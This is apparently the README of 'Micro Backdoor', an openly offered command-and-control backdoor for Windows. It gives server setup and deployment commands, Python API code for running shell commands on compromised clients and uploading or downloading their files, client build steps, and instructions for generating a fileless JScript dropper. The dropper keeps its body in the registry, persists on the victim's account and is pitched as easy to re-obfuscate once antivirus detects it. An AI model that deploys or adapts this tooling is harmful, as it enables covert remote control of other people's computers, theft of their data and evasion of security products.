
Small and convenient C2 tool for Windows targets
Micro Backdoor for Windows
Micro Backdoor is C2 tool for Windows targets with easy customizable code base and small footprint. Micro Backdoor consists from server, client and dropper. It wasn’t designed as replacement for your favorite post-exploitation tools but rather as really minimalistic thing with all of the basic features in less than 5000 lines of code, client DLL size is less than 20Kb without compression.
I’m using Micro Backdoor mostly for demonstration purposes as payload for my firmware rootkits and various low level persistence techniques. Its code was written in couple of nights, so, it might contain bugs and vulnerabilities: use it only for your own risk.
- General information
- Web interface screenshots
- Configuring the server
- Using Python API
- Deploying the server
- Building Docker container
- Configuring the client
General information
Micro Backdoor client supports 32-bit and 64-bit versions of Windows XP, Vista, 7, 8, 8.1, 10, Server 2003, Server 2003 R2, Server 2008, Server 2008 R2, Server 2012, Server 2012 R2, Server 2016 and Server 2019 of any editions, languages and service packs.
Key features of the Micro Backdoor:
- Client dropper is written in Microsoft JScript which makes it extremely convenient for obfuscation: once AV starts to detect the dropper you easily can modify its code or apply existing JScript obfuscation tools.
- Client can detect SOCKS 4, SOCKS 5 or HTTP proxy server configuration in the system settings and connect to the server over this proxy.
- In order to communicate with the server Micro Backdoor client is using end-to-end encrypted protocol with RSA authentication and random session key.
- Client dropper is not creating any executable files on the disk: its body is stored inside Windows registry values which reduces backdoor footprint and makes it more stealth.
- Backdoor server is written in Python and can be used on any operating system. It provides clean and simple web interface which allows to interact with connected clients in convenient way. Redis database is used to store clients state.
- Backdoor server keeps track of all events for clients and server in the log files.

- For each connected client Micro Backdoor provides semi-interactive command shell running in the web browser.

- Micro Backdoor has convenient file manager which allows to browse client file system, download and upload the files.
- Full Unicode and native languages support by both client and server.
- Backdoor server is also providing Python API and command line interface to perform any actions with connected clients which is useful for automation and scripting.


Web interface screenshots
Main web interface page with connected clients list:
Command shell page:
File manager page:
Configuring the server
Micro Backdoor server code is located in ./server directory, you have to upload its contents to the remote machine where you planning to run the server.
Directory contents:
server.py− Server executable fileconfig.py− Server configuration fileaccess.log− Access log of embedded web server used for admin interfaceserver.log− Server log file with messages related to connected clientsserver.crt− Server RSA certificate used to encrypt client communicationserver.key− Server RSA private key, see abovedownloads/− Directory to store files downloaded from the clientslogs/− Directory with individual command line history files for each clientstatic/− Directory with static files needed for admin interface
Python program server.py has a lot of command line options used to configure and manage the server, interact with connected clients, etc. Here’s how to get to get the server running:
- Install needed dependencies:
$ sudo apt-get install build-essential swig libssl-dev python python-dev python-setuptools python-pip
$ sudo pip install m2crypto pycrypto redis cherrypy defusedxml
- Install and run Redis database server:
$ sudo apt-get install redis-server
$ sudo service redis-server start
- Edit
config.pyfile and change default values ofHTTP_USERSandHTTP_PATHto secure your server installation. - Generate RSA key pair for new installation of the server, it will create
server.crtandserver.keyfiles:
$ ./server.py --keys
- Run the server as background process:
$ ./server.py --daemon
- Shutdown the server:
$ ./server.py --shutdown
Alternatively, you can run server.py with no command line options specified to start the server as interactive shell process (useful for debugging). After the server was started you can open admin interface in the web browser, its URL is composed from HTTP_ADDR, HTTP_PORT and HTTP_PATH options of config.py configuration file.
Also, there’s some options to interact with connected clients from the command line.
Retrieve and print list of the currently connected clients:
$ ./server.py --list
Execute some command on the connected client:
$ ./server.py --client <client_ID> --exec <command>
Upload some file to the connected client:
$ ./server.py --client <client_ID> --fput <remote_path> --file <local_path>
Download some file from the connected client:
$ ./server.py --client <client_ID> --fget <remote_path> --file <local_path>
Update Micro Backdoor on the client:
$ ./server.py --client <client_ID> --update <dropper_path>
Using Python API
As it was mentioned above, Micro Backdoor server is also providing Python API to interact with connected clients which is quite useful for automation and scripting purposes. Here’s some examples how to use this API.
Obtain and print connected clients list:
from server import ClientHelper

# get clients list
clients = ClientHelper().client_list()

for client in clients:

    # print client information
    print('ID = %s, addr = %s' % (client.client_id, client.addr[0]))
Execute console command on the client:
# create client helper instance
client = ClientHelper(client_id)

# connect to the corresponding child process of the server
client.mapper_connect()

# execute console command
output, exit_code = client.execute('whoami')

# execute console command and redirect its output into the stream
client.execute('whoami', stream = sys.stdout)
Work with the file system of the client:
# create client helper instance
client = ClientHelper(client_id)

# connect to the corresponding child process of the server
client.mapper_connect()

# download file from the client
client.file_get('C:\\Windows\\win.ini', 'win.ini')

# upload file to the client
client.file_put('C:\\Users\\Test\\example.txt', 'example.txt')

# enumerate files in some directory
for size, name in client.file_list('C:\\Windows'):

    if size is None:

        # print directory name
        print(' DIR: %s' % name)

    else

        # print file name and size
        print('FILE: %s [%d bytes]' % (name, size))
Execute WMI queries on the client:
# create client helper instance
client = ClientHelper(client_id)

# connect to the corresponding child process of the server
client.mapper_connect()

# get CIM_OperatingSystem WMI class
for name, value in client.execute_wmi('os').items():

    # print class member name and value
    print('%s = %s' % (name, value))

# get only "Caption" class member value
os_name = client.execute_wmi('os', props = 'Caption')
Deploying the server
For easy deployment of Micro Backdoor server there’s Fabric scenario located in fabfile.py Python script. To deploy the server to the remote Linux host you have to perform the following steps.
- Edit
.ssh_configfile located in the project directory and add your server information there, for example:
Host my-server
     HostName my-server.net
     Port 22
     User user
     IdentityFile ~/.ssh/id_rsa
- Run
./server.py --keyson your local machine to generate RSA key pair for secure communication between Micro Backdoor client and server. - Run
fab deps:host=my-servercommand to connect to the remote hostmy-serverover the SSH and install needed dependencies. - Run
fab deploy:host=my-servercommand to copy needed files to the remote hostmy-serverand run the server. - You also can run
fab stopto stop running server,fab startto start it andfab uninstallto shutdown and remove its files form the remote host.
Building Docker container
You also can run Micro Backdoor server inside Docker container with SSH and Redis servers included. To install docker on Ubuntu just run sudo apt-get install docker.io, for others distributives and operating systems please refer to official documentation.
Before building the container you need to run ./server.py --keys on your local machine to generate RSA key pair for secure communication between Micro Backdoor client and server. Then you have to cd into the docker directory and run make to build docker image and start the container. To stop running container you can press Ctrl+C and use make start/make stop commands to run it in the background, make rm to remove container and make rmi to remove image. To ssh into the running container run make shell and enter the password specified in docker/makefile.conf file (“acab” without quotes by default).
NOTE: Before building docker container please ensure that exposed TCP ports specified in docker/makefile.conf are the same as CLIENT_PORT and HTTP_PORT port numbers specified in config.py of the server.
Configuring the client
Micro Backdoor client consists from the binary part used to implement backdoor functionality and JScript wrapper combined with the shellcode used to run and deliver the binary part in file-less way.
![]() JScript and PowerShell code used in client dropper is easily detectable by most of AV/EDR products, you should consider to modify it or use other methods to deliver the binary part of the client
JScript and PowerShell code used in client dropper is easily detectable by most of AV/EDR products, you should consider to modify it or use other methods to deliver the binary part of the client
First, you have to configure the binary using ./client_builder.py command line program, it operates with default configuration specified in ./server/config.py file mentioned in previous part of the document.
Install Python pefile library:
$ pip install pefile
Configure the client binary:
$ ./client_builder.py client.dll [server_IP]
Also, you can specify client_amd64.dll file to use x86_64 version of the client, or client_debug.dll/client_amd64_debug.dll to use debug build of the client that prints diagnostic messages into the standard Windows debug output. Before running client_builder.py you need to generate RSA key pair, see Configuring the server section of this document.
You can use configured client binary with your own delivery tool: exploit, reflective loader, etc. Or you can generate JScript client dropper:
$ ./client_encoder.py dll_inject_script client.dll > dropper.js
Please note, that JScript/PowerShell reflective loader generated by client_encoder.py is working only with 32-bit versions of the client binary on both 32-bit and 64-bit Windows targets. 64-bit client binaries are provided only for convenience in case if you need to use them with your own loaders and tools.
After the dropper.js was generated you can deploy it on your targets. In Windows command line you can run JScript files by running cscript.exe dropper.js. Or you can just double click JS file in Windows Explorer to run the dropper. Micro Backdoor client provides persistence within current user account used to run the dropper, it can work with any privileges and medium integrity level.
